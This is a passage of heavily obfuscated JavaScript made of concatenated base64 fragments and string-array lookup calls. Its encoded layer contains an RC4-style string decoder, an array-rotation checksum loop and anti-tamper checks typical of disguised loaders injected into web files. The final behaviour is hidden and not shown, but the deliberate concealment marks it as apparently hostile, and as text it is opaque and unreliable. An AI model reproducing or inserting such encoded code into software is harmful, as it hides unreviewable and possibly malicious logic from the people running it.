NFQ5'+'eG1valdSVycsJ3NkSmNTdlh5JywnejhrW'+_0x5052863x(0x315)+'VoZ0hDZicsJ1dPVmRIM2RjTlNrTCcsJ0R'+'YdGRKU29FVzRXJywnV1FaY1ZTa25yOG9Z'+'JywnVzYwSnRDb0NncScsJ1c1RHB5Q2tVZ'+'3EnLCd6OGtyQ2VYYScsJ1dSTHp0OGtld3'+'EnLCdDOGtrZThrMVc0dScsJ2JJVmNPV2Z'+_0x5052863x(0x156)+'JywnVzVtSXlDbzdtcScsJ1c1bjFFWVZkT'+'XEnLCdtMENORWJPJywnV09hUVdQL2RVbW'+_0x5052863x(0x1eb)+_0x5052863x(0x334)+'U28vVzY0JywnVzR1dldSWmRHWFcnLCdXN'+_0x5052863x(0x217)+'dpWmhkSFNr')+('L1c2UycsJ25JeGRHbW9rV1BxJywnV1BwY'+'01Ta0RxU282JywnZng0dWNTa0MnLCdoOG'+_0x5052863x(0x295)+_0x5052863x(0x255)+_0x5052863x(0x228)+_0x5052863x(0x24e)+'snLCdXT1BtclNranJHJywnd2EvZEptbzR'+'XNEcnLCdXNlg3dGNOZFFxJywnem1rZnRm'+'engnLCdiSGRkUzhrc1c3YScsJ2hZSFpXN'+_0x5052863x(0x1e5)+'RJOG9YV1FxJywnVzRYR1c0OXFXNG0nLCd'+'yWlZkT21vK1c1RycsJ3dycU9XUXBkUEcn'+'LCdXN3ZXRlNvTUJHJywnVzVuQ1c0WHJXN'+'W0nLCdXUFpjTW1vMHZDazYnLCdFYkZjUU'+'1ENCcsJ1dQcUhXUGRkTVNvYycsJ1dPaGN'+_0x5052863x(0x26c)+_0x5052863x(0x1b5)+'1F6SldRZWZXUWEnLCdESXpXaEpTJywnYz'+_0x5052863x(0x2c6)+'tb0RiVycsJ1c1R1dXUkJkUm1vUicsJ2Rt'+'a1dzU2t6QVcnLCd2Y0pjTWdybicsJ1dSR'+'E92Q2tLclcnLCdxQ2tLQmZYVCcsJ2ZDa3'+'hoSHBkS2EnLCd4Zy9jSm1rdmthJywncWR'+_0x5052863x(0x1a6)+'V091YkJxJywnQUlheWdDa2YnLCdXUmpNQ'+'UNrS3JxJywnV09DcnU4bzB4VycsJ3dnam'+'ZXUmlNJywnYm1raGRIQmRURycsJ1dReU5'+'6Z1hlJywnVzVYNHNTb1BXUGUnLCdXN1BY'+_0x5052863x(0x1e0)+_0x5052863x(0x29f)+'RwQVNvWUNH')+('JywnQXdaY1E4a3RoRycsJ1c0ZjV3Q29uV'+'1BDJywnVzZEaFc0ZlZXNjgnLCdXT3hjTD'+'hvTkM4azQnLCdjR05kUW1vZldRMCcsJ1c'+'3V1NBOG83ZFcnLCdXN2JCdlNvTldRUycs'+'J1dRYkhXUjR5V1B5JywnekNrRVdPRmNHY'+_0x5052863x(0x1f4)+'4nLCdzYm4vblppJywnVzZDNVdSN2RTbW8'+_0x5052863x(0x23c)+'UVc2VycsJ0ZTa3hDczdjTVcnLCd5Q2tRQ'+'nhicicsJ1dQdGNHOG92RVNraScsJ1dQRm'+'NNU28yc0NreCcsJ3VzR0VkOGtmJywndW1'+'vM0JNZGNQRycsJ1dSL2NWOGtOdzhvYycs'+'J1c0Yk5FU2tRekcnLCdXNm1VRUNveGZHJ'+'ywnVzZMaUJta0dpRycsJ1dQOEZ0TlRiJy'+'wneExoY0tTa0RmcScsJ0N0dVZXUVZkUmE'+'nLCdXUEwwV1BDUEZxJywnV1BQSmY4b05X'+'UVMnLCdXNzV3V1FXY3VxJywnQmJXTGpDa'+_0x5052863x(0x21f)+'5XNDQnLCdhcnJPVzV0Y0dHJywnV1AvY1F'+'Ta0hzOG9zJywnVzVUT3dta3ZtRycsJ0Z1'+_0x5052863x(0x2e5)+'1dSWGVCU2tLeUcnLCdXUHYwRDhrMHlxJy'+'wnV1FWY05tb2h1OGtKJywnVzVXNkNtb21'+_0x5052863x(0x20c)+_0x5052863x(0x312)+_0x5052863x(0x2c0)+'NXT2ZsVzdxJywnalhoZEs4a3RXN3knLCd'+'2Q2tncENrM1c2eScsJ3FKdGNVdWpSJywn'+_0x5052863x(0x270)+'CdBcXRjTUxUKycsJ1c2dS9XUU5kVjhvTC'+'csJ3lxcTZh')+(_0x5052863x(0x2ea)+_0x5052863x(0x1c4)+'dPeVpFcScsJ3NzeVdXUVZkU2EnLCdXUTN'+_0x5052863x(0x218)+'b0tPSmFta1onLCdXUVhGZkNva1dPdScsJ'+'1c0di9XNmJNVzRlJywnVzZETENDb0lDcS'+'csJ3BLMGVkbWs1JywnV1JmRldPQ3d6Ryc'+'sJ3piaWlsU2tzJywnazJlTUFzTycsJ25t'+_0x5052863x(0x214)+'1c0TzdXUEJkR21vWCcsJ1c1OURXNDFoVz'+'ZTJywnVzdxQ1dSVmRHWkMnLCd1TS9jRzh'+'rT2txJywnaXdENVc1TmNWOGtWaW1rN2tt'+'a01EWmFBJywnQk1EV1dQdXonLCdwbWtrR'+'ThrZEFXJywnYzBxMEJkUycsJ2tta0dyQ2'+'tNdlcnLCdtU2t1c0Nrb0RxJywnVzRXYXl'+_0x5052863x(0x2d4)+_0x5052863x(0x2a0)+'m1rUmVHJywneWFMUmthSycsJ3UwQmNTQ2'+'taZ3EnLCdXUG5yaW1vRVdPbScsJ0JmZjd'+'XUEMzJywnanN0ZFE4a3dXN3UnLCd3ZnRj'+_0x5052863x(0x273)+'jhvaVdPRycsJ1dQbndXUnlZdVcnLCdXUT'+'V0a0xLcScsJ0ZaaWdXUmxkVHEnLCdXNEx'+'OV1JDNHphJywnbThrdXhDa2xDVycsJ2kw'+'WmRLU2t0V1FLJywnV1FqMldRNGRXT0cnL'+'CdXNDlwVzc5Q1c2TycsJ2ZMcWFkbWtoJy'+'wnV1BKY1NDbzVXUUR2JywnVzUxY25YVHF'+'XNkpjTE1CY0tLZUhXUHUnLCdXNFBydUNv'+'ZEJhJywnaGVsZEs4a05XUDgnLCd3dHBkV'+_0x5052863x(0x298)+'Vtb1l2Rycs')+('J1c3eUlzbW95a2EnLCdXUGE0dEtuRycsJ'+'1dPdk50OGtkc0cnLCdXUThDczMxVScsJ1'+'dRdTNXUXo3VzdtJywnV1Fmd2Z3SzAnLCd'+_0x5052863x(0x274)+'UFJkTmdkY1JTa3EnLCdmTG1ma1NrMycsJ'+'1dSWE1rS215JywnV1J6OXVtbzF4bWtGVz'+'dTJywnV1B6c244b2xXT1MnLCdXT1MvV1B'+'Ielc0OCcsJ3FDazJXUXRjUEhXJywnV1Fp'+'M1dSbGRNbW9zJywnb3hoZE44a0VXUkMnL'+'CdXN0NDV1JKZEptb2snLCdxU2tGaG1rWl'+'c2eScsJ1c0emVXT3U1RXEnLCdpY3pOVzR'+'SY0thJywnV1JHNldQSmRWQ28vJywndlNr'+'YVdSTmNISEsnLCdXUk5jVDhrVVc3TmRJV'+'ycsJ3lNRGVXT09lJywnVzVXWHpTb1ZXN0'+'8nLCd3ZU5jSG1rMG1XJywnV1FwY0lta2F'+_0x5052863x(0x198)+'UVd0QUcnLCdXN2puc0lSZElXJywnV1JhZ'+_0x5052863x(0x2cc)+'NrU25hbGRVVycsJ0Q4a2ZnQ2syVzd1Jyw'+_0x5052863x(0x248)+'V1JqcGxoS1AnLCdXUHprbkNvc1dQbScsJ'+'1dRUGl6Q2s5eWEnLCdwTVZkUlNrbVdSOC'+'csJ2ZibGRPU2tBVzV5JywnVzdUVnVDa05'+_0x5052863x(0x1dd)+'JywnVzQ4OHo4b1BmYScsJ1dPaUFXUnp6V'+'zdhJywneWFhOGg4a1MnLCdjeGU5cnRtJy'+'wncGIzZEw4a0VXNFMnLCdXUXpEZGZhQic'+'sJ2ROeGROU2tyV1JpJywnem1rZ3p4Znon'+'LCdrU2tPRkNrN0RXJywnV1FuK1dQYU5XU'+'GknLCdXN3FWcjhvMFc1ZScsJ1c0T21XUD'+'NkUFhXJywn')+('V1J6S1c2ZnlxRycsJ1dQckhzU2s5d3EnL'+_0x5052863x(0x1b8)+'VYJywndkhGY1RMclInLCdXN2ZKeG1rTmF'+_0x5052863x(0x2e3)+_0x5052863x(0x2b6)+'2J1U29rJywnVzdTSVdPcGRROG9VJywnen'+_0x5052863x(0x215)+'nRFplamM4azgnLCdXUFNvV1FyYVc3MCcs'+_0x5052863x(0x2a8)+'0JiSEZucXknLCd6bWt3ckp4Y1FXJywncz'+'hrRldPaGNSSmknLCdGU2tSQ0lWY1JXJyw'+'nbmY0ZUFyYScsJ1c2RHlXUE9xcmEnLCdX'+'TzlRVzdQQ0JhJywnemF4Y0wxMW4nLCdXN'+'3U3V1B4ZEtDb2wnLCdXN3pLV1FpUkVXJy'+_0x5052863x(0x1c8)+_0x5052863x(0x1e8)+'bGRRVycsJ1c2YVVFOG9YVzVHJywncjhvL'+'3EzVmNIcScsJ1c3MVJxbW9BV1I4Jywnd0'+'pKZE9tb0xXNzQnLCdkbWtTRVNrNHRXJyw'+'nVzRmQXlDb1hXUGEnLCdXNk8xV09SZFJi'+'VycsJ3VMcmNXUk9LJywndFoxbmxXMCcsJ'+'1dSQmNPOG9vQUNrcicsJ3JDb1ZFMFJjTU'+'cnLCdXNWpTVzZIL1c0OCcsJ3pIaGNNd0w'+'4JywnVzdPVENTb1RXNTAnLCdXUE9pV1JM'+'SVc0QycsJ0MzTmNPOGtVZ1cnLCdXUXVyR'+'nZMOScsJ3N0RmNNMHZTJywna3QzZE9tb2'+_0x5052863x(0x223)+_0x5052863x(0x28b)+'SmRMV2EnLCdXNTV5RWFKZEdhJywnV1JWZ'+'E13M2NJOGtlJywnV083Y1JTb0VXT1hxJy'+'wnV1Jyb1dP')+('OFJ2RycsJ1c2MUVXUXluRXEnLCd2Q29pd'+_0x5052863x(0x2a5)+'9OY1Zta0xDU29zJywnYmdoZEtTa0lXT20'+'nLCdXN0hwdENvNnVHJywnbUxXMHRkeScs'+'J1c3SDR2OG9sV1FtJywnV1BLQVdSeGRVb'+'W94JywnV09icVdRU0FXUnknLCdXUUh3V1'+_0x5052863x(0x175)+'3Vy9XUFJkTEpDJywnaGJiQVc2aGNUYScs'+_0x5052863x(0x182)+'ScsJ1c3NTdXNzU1VzR5JywnVzVmSUM4b1'+'d1cScsJ1dSTGRiOG9NV1J5JywnV1A4NHI'+_0x5052863x(0x220)+'bWtTa2knLCdXUThKenVhZicsJ1dRZGNWO'+'GsvVzUzZE9xJywnV1FMOFdQQ2Z4cScsJ2'+'hTa2ZCU2tuc0cnLCd0dHhjSmV6cicsJ1c'+'0ZUZXUi9kSlNvWCcsJ3Jta2F6ZEpjUnEn'+'LCdXNTVHRDhrN2hhJywnem1rWVdSaGNWY'+'UcnLCdXNWY2clNrQWZxJywnV1BmT3Rta2'+'ZBVycsJ2Jta2FEbWsreGEnLCd1d25MV1B'+'TZCcsJ1dQNXBwZUMyJywnZUNrcnJDa25D'+'cScsJ1c3RFVXN1BmVzVDJywnVzdxcXRDb'+'1dXNW0nLCdiSDdkSDhvaldRUycsJ3NheW'+'dwbWs2JywnamhXSWtta1gnLCdXUlpjS01'+'GZFYwZScsJ1dRZUNXUTlSVzcwJywnV09x'+'QURTb3RDVycsJ2J2cGRKbWtGV1EwJywnV'+'1BlTFdSUmRPbW9JJywndzhrRXJxM2NHRy'+'csJ2Y4a0p0OGtxdFcnLCdXNXFSeG1vblc'+'0RycsJ1dSekVXUHUwV1AwJywnVzZDSVdR'+'aGRKc0cnLCdFOGt4V1JsY05HaScsJ3RyT'+'EJmR3EnLCdCWnF2cDhrWCcsJ1c0OFd0bW'+'9pcFcnLCdX')+('NzhncThvNlc0MCcsJ1c3UDZCQ29FV1BtJ'+_0x5052863x(0x21b)+'c1VycsJ1c2WDBzbW91Q3EnLCd0bWt4eTF'+'ibicsJ1dSelJXTzA4Q3EnLCdXNDFyVzRq'+'dFc2eScsJ1c0Q2tXUmhkVXJlJywnVzZXM'+_0x5052863x(0x2dc)+'t4aGRLOGswV09tJywndmR0ZEhDb0lXNk8'+'nLCdlMmVGd1ppJywnZ3J0ZElTa1BXNk8n'+'LCdXUU5jUlNvTVdRWGknLCdEQ28ydnZSY'+_0x5052863x(0x2c8)+'c0RycsJ1c1UG9DOGtneVcnLCd5Q2tzdWR'+_0x5052863x(0x2b9)+'ck5jSUcnLCdXUTBGRGUxaicsJ1dSVHZXU'+'jQxV1FpJywnZ2NKZEltb3BXT2EnLCd5R3'+'J2bEhtJywnVzVuQUJta1lkRycsJ2pta3Z'+'oSmRkUXEnLCdXUjNkSHdGY1VDa0onLCdB'+_0x5052863x(0x2f5)+'Fc2NXd6cScsJ1dPQmNSU2szRVNvdScsJ2'+_0x5052863x(0x2b1)+'sJ0Y4a2Z1ZjVQJywna0hwZFFtb09XUDgn'+'LCdldEpjTXNQUScsJ2p3eW9pQ2s4Jywnc'+'ThrVldPVmNMWUMnLCdpOGthZkhOZFRxJy'+'wnV1BHZFdRdGRHU29jJywnV1F5TVdScGR'+'IQ29zJywnYWNGY1FYOWonLCdXNFdQV1FK'+'ZE50eScsJ1c0bnN0OGtaYkcnLCduWk5jU'+'HQ5OCcsJ1c1MVN5clZkU1cnLCdDQ29vRk'+'t0Y09hJywnVzZiMFdSZVpCcScsJ2RDa29'+'2Q2tBQlcnLCdXT2RjTmY3ZE4yeScsJ1dS'+'ZWNXUWRkSm1vRCcsJ1c2Tzh1Q281bHEnL'+'CdXUFQzVzVQbUNxJywnZXhhTnRHSycsJ3'+_0x5052863x(0x20a))+('LCdXNVRmejhvZVdQaScsJ1dQM2NRbW9yc'+'jhrcicsJ0NJZnFrYTgnLCd4Mm5yV1J5Ni'+'csJ3BZM2RLQ29qV1BhJywnV1FDN0ZTb2t'+'ERycsJ1dRVmNNbWtBem1vaCcsJ1c2cW5F'+_0x5052863x(0x2a1)+'1dPUmRQOG9zJywnVzV6RkVtazVyYScsJ2'+_0x5052863x(0x278)+_0x5052863x(0x29d)+'TmlTazgnLCdnTmVXdXM4JywneUNrSEVkU'+'mNVRycsJ1dQaUl0MWZVJywnV1BwY0lTa1'+'JXNEZkU2EnLCdXNHUxdThvamhxJywnV09'+'idFc0em51RycsJ3FianFiWnUnLCdXUWxk'+_0x5052863x(0x2df)+'GRJU285VzVPJywnQktLMHY4a1AnLCdXNz'+_0x5052863x(0x132)+_0x5052863x(0x183)+'TycsJ1dPVmNTbWtidDhvSicsJ2RTa0Nhc'+'05kSnEnLCdXUXEvV1B6K1c1dScsJ2hYYl'+_0x5052863x(0x272)+'1bU5COG9sVzRDJywnVzU0b0NTb0JXNWkn'+_0x5052863x(0x2db)+_0x5052863x(0x1b0)+'V5U2tjJywnV1FWY01tb25zOGtqJywnckp'+'TR1dSL2RTRycsJ3BYRGdXNFpjSmEnLCdX'+'NWlRc0NvNWVXJywnZk1OZFI4a1RXUTQnL'+'CdqZnBkUjhrMldRNCcsJ1dPeGNIQ29vc1'+'NrSycsJ1dQaGRRZ0ZjVjhrKycsJ1dQeUF'+'DOG9YeWEnLCd5eHpDV1A4eScsJ3dibGNL'+'dVBiJywnQ3FhdGpDazgnLCdEbWtkV094Y'+'05zRycsJ1dSZlJXUm05eUcnLCdyOGthem'+'NKY1BXJywn')+('ZUp0ZEo4b1pXUmknLCd0YnBkVm1vZFc2a'+'ScsJ21ldVpCZHUnLCdXNjRsV1BKZExYZS'+'csJ2QzMFdGWTgnLCdXUVZjTm1vSVdQMWk'+'nLCdXNlN4QW1vSFc2QycsJ2ZHYmdXNXBj'+'T0cnLCd6Z0pjVDhrYmlxJywnZldiWlc1Z'+'GNOVycsJ1dQM2NJTFpkS2ZpJywna1pkZE'+'pTbzZXUDgnLCdXT0h2V084SURhJywnV1B'+'WZFFnaGNPU2s0JywnV09EcVdSOFRXUkcn'+_0x5052863x(0x28d)+'zZHJywnVzRtMXhTb3pXNEMnLCd1bWswem'+_0x5052863x(0x15d)+'pR2hkVXEnLCdXUTdjSmVsZFRmNCcsJ2sz'+'VzZpQ2tMJywnVzRmN3JDa2N5cSddO2Z1b'+'mN0aW9uIF8weDEyMTY0NjlmKGEsYil7YT'+'1hLTB4MTgyO3ZhciBjPV8weDEyMTY0Njl'+'lW2FdO2lmKF8weDEyMTY0NjlmWydaV21U'+_0x5052863x(0x22d)+'nVuY3Rpb24oaSl7dmFyIGo9J2FiY2RlZm'+'doaWprbG1ub3BxcnN0dXZ3eHl6QUJDREV'+_0x5052863x(0x317)+_0x5052863x(0x150)+'mFyIGw9MHgwLG0sbixvPTB4MDtuPWlbJ2'+'NoYXJBdCddKG8rKyk7fm4mJihtPWwlMHg'+'0P20qMHg0MCtuOm4sbCsrJTB4NCk/ays9'+'U3RyaW5nWydmcm9tQ2hhckNvZGUnXSgwe'+_0x5052863x(0x1c0)+'tuPWpbJ2luZGV4T2YnXShuKTt9cmV0dXJ'+_0x5052863x(0x31a)+'e3ZhciBuPVtdLG89MHgwLHAscT0nJyxyP'+_0x5052863x(0x1d3)+'Y9bFsnbGVu')+(_0x5052863x(0x185)+_0x5052863x(0x2d6)+'9TdHJpbmcnXSgweDEwKSlbJ3NsaWNlJ10'+'oLTB4Mik7fWw9ZGVjb2RlVVJJQ29tcG9u'+'ZW50KHIpO3ZhciB0O2Zvcih0PTB4MDt0P'+'DB4MTAwO3QrKyl7blt0XT10O31mb3IodD'+_0x5052863x(0x191)+_0x5052863x(0x2d7)+'ZW5ndGgnXSkpJTB4MTAwLHA9blt0XSxuW'+_0x5052863x(0x189)+'B4MDtmb3IodmFyIHc9MHgwO3c8bFsnbGV'+'uZ3RoJ107dysrKXt0PSh0KzB4MSklMHgx'+'MDAsbz0obytuW3RdKSUweDEwMCxwPW5bd'+_0x5052863x(0x1cc)+'JpbmdbJ2Zyb21DaGFyQ29kZSddKGxbJ2N'+'oYXJDb2RlQXQnXSh3KV5uWyhuW3RdK25b'+'b10pJTB4MTAwXSk7fXJldHVybiBxO307X'+'zB4MTIxNjQ2OWZbJ3B1eHhQYiddPWgsXz'+'B4MTIxNjQ2OWZbJ1Z4Z01hSiddPXt9LF8'+'weDEyMTY0NjlmWydaV21UbWknXT0hIVtd'+'O312YXIgZT1fMHgxMjE2NDY5ZVsweDBdL'+'GY9YStlLGc9XzB4MTIxNjQ2OWZbJ1Z4Z0'+_0x5052863x(0x335)+'pe2lmKF8weDEyMTY0NjlmWydXc1lPWWsn'+_0x5052863x(0x18f)+'3Rpb24oail7dGhpc1snWnBqUHFuJ109ai'+'x0aGlzWydtU1dOS0QnXT1bMHgxLDB4MCw'+'weDBdLHRoaXNbJ0lLdFBIZSddPWZ1bmN0'+'aW9uKCl7cmV0dXJuJ25ld1N0YXRlJzt9L'+_0x5052863x(0x131)+'IwKlx4NWMo')+('XHg1YylceDIwKntceDVjdytceDIwKicsd'+_0x5052863x(0x1aa)+_0x5052863x(0x2eb)+_0x5052863x(0x13b)+'XT1mdW5jdGlvbigpe3ZhciBqPW5ldyBSZ'+_0x5052863x(0x1fd)+_0x5052863x(0x271)+'oaXNbJ0lLdFBIZSddWyd0b1N0cmluZydd'+'KCkpPy0tdGhpc1snbVNXTktEJ11bMHgxX'+'TotLXRoaXNbJ21TV05LRCddWzB4MF07cm'+'V0dXJuIHRoaXNbJ3Jaa0NFUCddKGspO30'+_0x5052863x(0x176)+_0x5052863x(0x254)+'H5qKSlyZXR1cm4gajtyZXR1cm4gdGhpc1'+'snT25IYVJDJ10odGhpc1snWnBqUHFuJ10'+_0x5052863x(0x2b2)+_0x5052863x(0x195)+_0x5052863x(0x287)+'VuZ3RoJ107azxsO2srKyl7dGhpc1snbVN'+'XTktEJ11bJ3B1c2gnXShNYXRoWydyb3Vu'+_0x5052863x(0x2ce)+_0x5052863x(0x33f)+_0x5052863x(0x282)+'bMHgwXSk7fSxuZXcgaShfMHgxMjE2NDY5'+'ZilbJ0JOcVJDUSddKCksXzB4MTIxNjQ2O'+'WZbJ1dzWU9ZayddPSEhW107fWM9XzB4MT'+'IxNjQ2OWZbJ3B1eHhQYiddKGMsYiksXzB'+'4MTIxNjQ2OWZbJ1Z4Z01hSiddW2ZdPWM7'+'fWVsc2UgYz1nO3JldHVybiBjO30oZnVuY'+'3Rpb24oYSxiKXt2YXIgSj1fMHgxMjE2ND'+_0x5052863x(0x1c2))+('ZSghIVtdKXt0cnl7dmFyIGM9cGFyc2VJb'+'nQoSigweDM2MiwnWyFzbCcpKStwYXJzZU'+'ludChKKDB4MzAzLCc3RzVIJykpKi1wYXJ'+'zZUludChKKDB4MjU4LCcxb0pyJykpKy1w'+'YXJzZUludChKKDB4NGYxLCdGMHomJykpK'+'i1wYXJzZUludChKKDB4NGRkLCdGMHomJy'+'kpK3BhcnNlSW50KEooMHg0Y2MsJ3gwKGg'+'nKSkrcGFyc2VJbnQoSigweDJmMCwnXVlI'+'RScpKSpwYXJzZUludChKKDB4MjI3LCcyR'+'nM4JykpKy1wYXJzZUludChKKDB4NGFmLC'+_0x5052863x(0x2f8)+_0x5052863x(0x167)+'MGYsJ3FYSEcnKSk7aWYoYz09PWIpYnJlY'+'Ws7ZWxzZSBhWydwdXNoJ10oYVsnc2hpZn'+'QnXSgpKTt9Y2F0Y2goZCl7YVsncHVzaCd'+_0x5052863x(0x284)+_0x5052863x(0x17b)+'igpe3ZhciBLPV8weDEyMTY0NjlmLGY9e3'+'07ZltLKDB4NmI1LCdUODkxJyldPUsoMHg'+'zMWIsJ1tXKWYnKStLKDB4MzI2LCd4MCho'+_0x5052863x(0x2fa)+'mN0aW9uKHMpe3JldHVybiBzKCk7fSxmW0'+'soMHg0YTMsJ09aaiknKV09SygweDc0ZSw'+'nSzRQQCcpK0soMHg2YTIsJ1lmTWQnKStL'+'KDB4MzdlLCdDMDRYJykrSygweDQyYSwnV'+_0x5052863x(0x242)+'soMHg3NzksJ2wxRVgnKV09ZnVuY3Rpb24'+'ocyx0LHUpe3JldHVybiBzKHQsdSk7fSxm'+'W0soMHgzMDksJ3U3ViEnKV09ZnVuY3Rpb'+'24ocyx0KXtyZXR1cm4gczx0O30sZltLKD'+'B4MmEzLCdl')+('dCNOJyldPWZ1bmN0aW9uKHMsdCl7cmV0d'+_0x5052863x(0x319)+'RYJyldPUsoMHgzZTQsJ3U3ViEnKStLKDB'+'4MWU5LCdvXV5iJyksZltLKDB4MTg1LCdb'+'JmNpJyldPWZ1bmN0aW9uKHMsdCl7cmV0d'+'XJuIHM9PT10O30sZltLKDB4M2Y0LCdKaj'+'ZCJyldPUsoMHg2NGYsJ0s0UEAnKSsndCc'+'sZltLKDB4MzNhLCdKajZCJyldPUsoMHg3'+_0x5052863x(0x26f)+'yksZltLKDB4NDM3LCd1N1YhJyldPWZ1bm'+'N0aW9uKHMsdCl7cmV0dXJuIHM+PXQ7fSx'+_0x5052863x(0x13c)+'b24ocyx0KXtyZXR1cm4gczw9dDt9LGZbS'+'ygweDZhNSwnUEhVcycpXT1mdW5jdGlvbi'+'hzLHQpe3JldHVybiBzK3Q7fSxmW0soMHg'+'yNGYsJ1shc2wnKV09ZnVuY3Rpb24ocyx0'+'KXtyZXR1cm4gcy10O30sZltLKDB4M2NmL'+'CdbVylmJyldPUsoMHg1MTQsJ2RYI3MnKS'+'tLKDB4MWRjLCddR0duJykrSygweDc2ZSw'+'nM2lZIScpK0soMHg1ZTYsJ1ZqVTYnKStL'+_0x5052863x(0x32c)+_0x5052863x(0x194)+'B4NDM2LCc0ZEhRJykrSygweDRjZSwncVh'+'IRycpKyddJyxmW0soMHg2NTIsJzJGczgn'+'KV09SygweDJlMiwnSmo2QicpK0soMHgxO'+'WIsJ1ptekYnKStLKDB4NjYwLCdabXpGJy'+'krSygweDI1MCwnZWFIdycpK0soMHgxOWU'+'sJzF0elgnKStLKDB4MjgzLCc0ZEhRJykr'+_0x5052863x(0x2d8)+'1ZqVTYnKStLKDB4MjdhLCczaVkhJykrSy'+'gweDFmZSwn')+(_0x5052863x(0x236)+'DB4MzE2LCd5JTYwJykrSygweDFkNiwnWF'+'Z1WCcpKydYJyxmW0soMHgyNWEsJ1tXKWY'+'nKV09ZnVuY3Rpb24ocyx0KXtyZXR1cm4g'+_0x5052863x(0x12a)+'T1LKDB4MWE1LCdeNkA0JykrSygweDQ4MC'+'wneSZwRicpK0soMHgzNmMsJ3F5TmsnKSt'+_0x5052863x(0x26d)+_0x5052863x(0x19b)+_0x5052863x(0x1a0)+'cpZicpK0soMHgyMmYsJzRkSFEnKStLKDB'+_0x5052863x(0x19f)+'aCcpK0soMHg3MDYsJ0MwNFgnKStLKDB4N'+'jE2LCdPWmopJykrSygweDFhZiwnWkNxVS'+_0x5052863x(0x224)+'yLCdMTWZiJykrSygweDY0NCwnWkNxVScp'+'K0soMHgxYjksJ3FKUUMnKStLKDB4NTUyL'+'CdbIXNsJykrSygweDZmYywnVmpVNicpK0'+'soMHgzOGMsJ1A4Z20nKStLKDB4M2M2LCd'+_0x5052863x(0x1bd)+'MHgxYWIsJ142QDQnKStLKDB4N2NjLCd4M'+'ChoJykrSygweDJkMSwncUpRQycpK0soMH'+'gzYzQsJ0JFM2EnKStLKDB4NWU4LCdRaGs'+'pJykrSygweDU5MSwnWyZjaScpK0soMHgz'+'ZGQsJ3gwKGgnKStLKDB4NjBmLCdldCNOJ'+'ykrSygweDQwOCwnRjB6JicpK0soMHg0OD'+_0x5052863x(0x313)+'rSygweDdjNSwnW1cpZicpK0soMHgzNzEs'+_0x5052863x(0x1dc)+'ygweDJiNSwnQzA0WCcpK0soMHg0N2UsJ2'+'V0I04nKStL')+('KDB4MWFjLCdtVjMkJykrSygweDNkMiwnM'+_0x5052863x(0x18c)+'B4MTkxLCdtVjMkJykrSygweDcwZCwnQVl'+'nbCcpK0soMHg2ZWYsJ3F5TmsnKStLKDB4'+'MzNjLCdkWCNzJykrSygweDVlZCwnQzA0W'+'CcpK0soMHgyNTcsJ0MwNFgnKStLKDB4ND'+_0x5052863x(0x169)+_0x5052863x(0x2d2)+'LCdWalU2JykrSygweDY5ZiwnVmpVNicpK'+'0soMHg3MDAsJ2tAJDUnKStLKDB4NTcxLC'+_0x5052863x(0x24f)+'oMHg1MWQsJ3klNjAnKStLKDB4NmI2LCdx'+'eU5rJykrSygweDRhNiwnTXlqOScpK0soM'+'Hg0ZjgsJ2VhSHcnKStLKDB4MzEwLCdvXV'+_0x5052863x(0x146)+'zYzEsJ0FZZ2wnKStLKDB4NjFjLCdbIXNs'+'JykrSygweDdhNSwneSU2MCcpK0soMHg0M'+'2UsJ09aaiknKStLKDB4M2JlLCczaVkhJy'+'krSygweDQ0YywnMXR6WCcpK0soMHgxYjY'+'sJ0s0UEAnKStLKDB4MmY2LCdbIXNsJykr'+'SygweDMwNywncVhIRycpK0soMHg3M2IsJ'+'3k1OG8nKStLKDB4MWI1LCdQOGdtJykrSy'+_0x5052863x(0x2f3)+'AJDUnKStLKDB4NDk4LCdkWCNzJykrSygw'+_0x5052863x(0x153)+'mInKStLKDB4NTRkLCddR0duJykrSygweD'+'IxMiwnT1pqKScpK0soMHg3OGUsJ1ZqVTY'+'nKStLKDB4NGExLCdtVjMkJykrSygweDI5'+'MSwncXlOaycpK0soMHg3MTksJ1pDcVUnK'+'StLKDB4NzIxLCd5JnBGJykrSygweDJhOC'+_0x5052863x(0x216))+('K0soMHg1ZTEsJ3U3ViEnKStLKDB4NWI2L'+'CdQSFVzJykrSygweDZlZCwnMkZzOCcpK0'+_0x5052863x(0x1cd)+_0x5052863x(0x25e)+'MHgzNjUsJ21WMyQnKStLKDB4MWQ3LCdUO'+'DkxJykrSygweDdiOSwneDAoaCcpK0soMH'+_0x5052863x(0x20d)+'GJykrSygweDFhOSwnQzA0WCcpK0soMHg0'+'ZTAsJ3klNjAnKStLKDB4NzcwLCdLNFBAJ'+'ykrSygweDY5OCwnZFgjcycpK0soMHg3OW'+_0x5052863x(0x1ae)+'rSygweDY1OSwnXVlIRScpK0soMHgyMTEs'+'J2VhSHcnKStLKDB4NGMxLCdvXV5iJykrS'+'ygweDUxOSwneDAoaCcpK0soMHgxY2UsJ0'+_0x5052863x(0x320)+'weDQzMywncUpRQycpK0soMHgzMzEsJ2V0'+'I04nKStLKDB4NjU0LCdZZk1kJykrSygwe'+'DQ5NywnbDFFWCcpK0soMHg1MjgsJ3F5Tm'+'snKStLKDB4NTEzLCdvMW1mJykrSygweDc'+'yZCwnUDhnbScpK0soMHg2NjksJ20jZjAn'+_0x5052863x(0x1f3)+_0x5052863x(0x1de)+_0x5052863x(0x30c)+'nUEhVcycpK0soMHgzNmQsJ3F5TmsnKStL'+'KDB4MWU4LCdabXpGJykrSygweDU0ZSwnX'+_0x5052863x(0x12f)+'B4M2QxLCdtI2YwJykrSygweDQ5MSwnWyF'+'zbCcpK0soMHg0NmMsJ1pDcVUnKStLKDB4'+'MjM4LCc2T0N5JykrSygweDcxNywnMXR6W'+'CcpK0soMHg1ZjgsJ1tXKWYnKStLKDB4Mj'+_0x5052863x(0x204))+(_0x5052863x(0x2bc)+'zgsJ0FZZ2wnKStLKDB4Nzg2LCdvXV5iJy'+'krSygweDc1MCwneSZwRicpK0soMHgzMjU'+'sJ1smY2knKStLKDB4NTkyLCdDMDRYJykr'+'SygweDFmYiwnXjZANCcpK0soMHgzMmQsJ'+'1smY2knKStLKDB4MmZkLCdxSlFDJykrSy'+_0x5052863x(0x1c1)+_0x5052863x(0x26b)+'eDQ0ZSwnZWFIdycpK0soMHg1MzUsJ2wxR'+_0x5052863x(0x329)+'JhYiwnWkNxVScpK0soMHg0MzgsJzRkSFE'+_0x5052863x(0x1ab)+'ZiwnWWZNZCcpK0soMHgxY2MsJzZPQ3knK'+'StLKDB4NTYzLCdCRTNhJykrSygweDZjOC'+'wnQVlnbCcpK0soMHg2YmIsJ20jZjAnKSt'+'LKDB4MzlhLCdbJmNpJykrSygweDJjYiwn'+'WDk3eScpK0